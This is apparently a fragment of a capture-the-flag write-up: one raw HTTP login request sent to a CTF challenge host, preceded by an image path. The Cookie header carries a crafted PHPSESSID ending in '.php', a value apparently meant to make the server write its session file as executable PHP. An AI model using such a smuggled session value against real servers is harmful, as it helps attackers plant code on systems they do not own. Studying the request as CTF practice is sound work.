 POST /home/member/login HTTP/1.1
Host: a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn
Connection: close
Referer: http://a2d6f64d-6f15-4b73-95a7-d7404e7ef6bf.node3.buuoj.cn/home/member/login
Cookie: PHPSESSID=b975d8cdef8681972b5527e00a47.php
Upgrade-Insecure-Requests: 1
username=admina&password=admin